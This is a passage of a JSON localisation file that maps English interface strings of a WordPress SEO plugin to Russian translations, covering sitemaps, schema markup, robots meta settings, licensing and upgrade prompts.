\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438."],"%1$s connects %2$s to Google Analytics, providing a powerful integration. %1$s is a partner of %2$s.":["%1$s \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0430\u0435\u0442 %2$s \u043a Google Analytics, \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044f \u043c\u043e\u0449\u043d\u0443\u044e \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044e. %1$s \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u043e\u043c %2$s."],"Launch Setup Wizard":["\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u043c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"%1$s %2$s lets you set the SEO title and description for custom taxonomies. You can also control all of the robots meta and other options just like the default category and tags taxonomies.":["%1$s %2$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0437\u0430\u0434\u0430\u0432\u0430\u0442\u044c SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439. \u0412\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043c\u0435\u0442\u0430\u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0440\u043e\u0431\u043e\u0442\u043e\u0432 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u043c\u0435\u0442\u043e\u043a."],"Click on the tags below to insert variables into your title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"Show in Search Results":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430"],"Allows you to specify the maximum number of posts for the RSS Sitemap. We recommend an amount of 50 posts.":["\u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0434\u043b\u044f RSS-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f 50."],"Open RSS Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Number of Posts":["\u041a\u043e\u043b-\u0432\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"This option will generate a separate RSS Sitemap which can be submitted to Google, Bing and any other search engines that support this type of sitemap. The RSS Sitemap contains an RSS feed of the latest updates to your site content. It is not a full sitemap of all your content.":["\u0414\u0430\u043d\u043d\u0430\u044f \u043e\u043f\u0446\u0438\u044f \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f RSS, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0432 Google, Bing \u0438 \u043b\u044e\u0431\u044b\u0435 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0449\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0439 \u0442\u0438\u043f \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 RSS-\u043a\u0430\u043d\u0430\u043b \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0431\u043b\u043e\u0433\u0430. \u042d\u0442\u043e \u043d\u0435 \u043f\u043e\u043b\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0432\u0441\u0435\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Press enter to create a keyword":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Enable Schema Markup":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443"],"Google, Bing and other search engines use specific data from your schema markup to output data in their Knowledge Panels. This data is known as the Knowledge Graph. Use these settings to change how that data looks.":["Google, Bing \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u0432\u0430\u0448\u0435\u0439 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u0432\u043e\u0438 \u043f\u0430\u043d\u0435\u043b\u0438 \u0437\u043d\u0430\u043d\u0438\u0439. \u042d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b \u043a\u0430\u043a \u0413\u0440\u0430\u0444 \u0437\u043d\u0430\u043d\u0438\u0439. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u044d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u044d\u0442\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445."],"Knowledge Graph":["\u0413\u0440\u0430\u0444 \u0437\u043d\u0430\u043d\u0438\u0439"],"Home Page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Separator Character":["\u0421\u0438\u043c\u0432\u043e\u043b \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044f"],"Title Separator":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Show %1$s Meta Box":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u043f\u043e\u043b\u0435 %1$s"],"Show %1$s Thumbnail in Google Custom Search":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0443 %1$s \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 Google"],"%1$s Title":["%1$s: \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Other Options":["\u041f\u0440\u043e\u0447\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Read Only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u0435\u043d\u0438\u0435"],"Bulk Editing":["\u041f\u0430\u043a\u0435\u0442\u043d\u043e\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Robots Meta Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043c\u0435\u0442\u0430 \u0434\u043b\u044f \u0440\u043e\u0431\u043e\u0442\u043e\u0432"],"This feature requires one of the following plans:":["\u0414\u043b\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0434\u0438\u043d \u0438\u0437 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0442\u0430\u0440\u0438\u0444\u043e\u0432:"],"Schema Markup":["Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430"],"We recommended redirecting attachment URLs back to the attachment since the default WordPress attachment pages have little SEO value.":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u044b\u0432\u0430\u0442\u044c URL \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u043e \u043d\u0430 \u0441\u0430\u043c\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 WordPress \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0438\u043c\u0435\u044e\u0442 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0443\u044e SEO-\u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c."],"Attachment Parent":["\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Attachment":["\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"Redirect Attachment URLs":["URL \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"%1$s %2$s gives you advanced customizations for our page analysis feature, letting you add custom fields to analyze.":["%1$s %2$s \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f \u0434\u043b\u044f \u0430\u043d\u0430\u043b\u0438\u0437\u0430."],"The ExactMetrics Google Analytics for WordPress plugin helps you properly setup all the powerful Google Analytics tracking features without writing any code or hiring a developer.":["\u041f\u043b\u0430\u0433\u0438\u043d ExactMetrics Google Analytics \u0434\u043b\u044f WordPress \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0432\u0441\u0435 \u043c\u043e\u0449\u043d\u044b\u0435 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f Google Analytics \u0431\u0435\u0437 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u043e\u0434\u0430 \u0438\u043b\u0438 \u043d\u0430\u0439\u043c\u0430 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430."],"Deactivated":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Status:":["\u0421\u0442\u0430\u0442\u0443\u0441:"],"Manage":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"The %1$s Team":["\u041a\u043e\u043c\u0430\u043d\u0434\u0430 %1$s"],"%1$s is brought to you by %2$s, the same team that\u2019s behind the largest WordPress resource site, WPBeginner, the most popular lead-generation software, OptinMonster, the best WordPress analytics plugin, MonsterInsights and many more.":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u2014 \u0434\u0435\u0442\u0438\u0449\u0435 \u043a\u043e\u043c\u0430\u043d\u0434\u044b %2$s, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u0442\u043e\u0438\u0442 \u0437\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435\u043c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0430 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u0442\u0430\u043a\u0438\u0445 \u043a\u0430\u043a WPBeginner \u2014 \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0430\u044f \u0440\u0435\u0441\u0443\u0440\u0441\u043d\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 WordPress, OptinMonster \u2014 \u0441\u0430\u043c\u043e\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432, \u0430 \u0442\u0430\u043a\u0436\u0435 MonsterInsights \u2014 \u043b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0438 WordPress."],"Our Google News Sitemap lets you control which content you submit to Google News and only contains articles that were published in the last 48 hours. In order to submit a News Sitemap to Google, you must have added your site to Google\u2019s Publisher Center and had it approved.":["\u041d\u0430\u0448\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u041d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 Google \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u043a\u0430\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0432 \u041d\u043e\u0432\u043e\u0441\u0442\u0438 Google, \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0430\u0442\u044c\u0438, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 48 \u0447\u0430\u0441\u043e\u0432. \u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441\u0435\u0440\u0432\u0438\u0441\u0443 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 Google, \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0426\u0435\u043d\u0442\u0440 \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 Google \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0433\u043e \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0435."],"The Video Sitemap works in much the same way as the XML Sitemap module, it generates an XML Sitemap specifically for video content on your site. Search engines use this information to display rich snippet information in search results.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432\u043e \u043c\u043d\u043e\u0433\u043e\u043c \u0442\u0430\u043a \u0436\u0435, \u043a\u0430\u043a \u043c\u043e\u0434\u0443\u043b\u044c XML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430: \u043e\u043d \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u0443 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Globally control the Title attribute and Alt text for images in your content. These attributes are essential for both accessibility and SEO.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0438 Alt-\u0442\u0435\u043a\u0441\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u0438 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0432\u0430\u0436\u043d\u044b \u043a\u0430\u043a \u0434\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439, \u0442\u0430\u043a \u0438 \u0434\u043b\u044f SEO."],"Purchase License":["\u041a\u0443\u043f\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"Enter License Key":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"A valid license key is required in order to use our addons.":["\u0414\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043d\u0430\u0448\u0438\u0445 \u0430\u0434\u0434\u043e\u043d\u043e\u0432 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"Upgrade %1$s to Pro and Unlock all Features!":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 %1$s \u0442\u0430\u0440\u0438\u0444\u0430 Pro \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438!"],"Search for Features...":["\u041f\u043e\u0438\u0441\u043a \u0444\u0443\u043d\u043a\u0446\u0438\u0439..."],"Deactivate All Features":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435"],"Activate All Features":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435"],"You have %1$s more notifications":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0435\u0449\u0451 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f (%1$s)"],"Relaunch Setup Wizard":["\u041f\u0435\u0440\u0435\u0437\u0430\u043f\u0443\u0441\u043a \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Dismiss All":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435"],"Upgrade to %1$s and Save %2$s":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 %1$s \u0438 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u044c\u0442\u0435 %2$s"],"Get more features in %1$s %2$s:":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0432 %1$s %2$s:"],"Manage all of your sitemap settings, including XML, Video, News and more.":["\u041b\u0435\u0433\u043a\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0432\u0441\u0435\u043c\u0438 \u0437\u043d\u0430\u0447\u0438\u043c\u044b\u043c\u0438 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438 \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430, \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 XML-\u043a\u0430\u0440\u0442\u0443, \u043a\u0430\u0440\u0442\u0443 \u0432\u0438\u0434\u0435\u043e, \u043a\u0430\u0440\u0442\u0443 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0438 \u0442.\u0434."],"Fine-tune your site with our powerful tools including Robots.txt editor, import\/export and more.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u0441\u0430\u0439\u0442 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0430\u0448\u0438\u0445 \u043c\u043e\u0449\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt, \u0438\u043c\u043f\u043e\u0440\u0442\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"Setup Open Graph for Facebook, X (Twitter), etc. to show the right content \/ thumbnail preview.":["\u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0439\u0442\u0435 Open Graph \u0434\u043b\u044f Facebook, X (Twitter) \u0438 \u0442.\u00a0\u043f., \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043d\u0443\u0436\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438\u043b\u0438 \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u044b \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430."],"Improve local SEO rankings with schema for business address, open hours, contact, and more.":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u0443\u044e SEO-\u043f\u043e\u0437\u0438\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Schema \u0434\u043b\u044f \u044e\u0440. \u0430\u0434\u0440\u0435\u0441\u0430, \u0433\u0440\u0430\u0444\u0438\u043a\u0430 \u0440\u0430\u0431\u043e\u0442\u044b, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0445 \u043d\u043e\u043c\u0435\u0440\u043e\u0432 \u0438 \u0442.\u0434."],"Check how your site scores with our SEO analyzer and compare against your competitor's site.":["\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430 \u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435 \u0435\u0433\u043e \u0441 \u0441\u0430\u0439\u0442\u043e\u043c \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430."],"Configure how your website content will look in Google, Bing and other search engines.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 Google, Bing \u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445."],"You can use these quicklinks to quickly access our settings pages to adjust your site's SEO settings.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0431\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0434\u043b\u044f \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u043d\u0430\u0448\u0438\u043c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b SEO 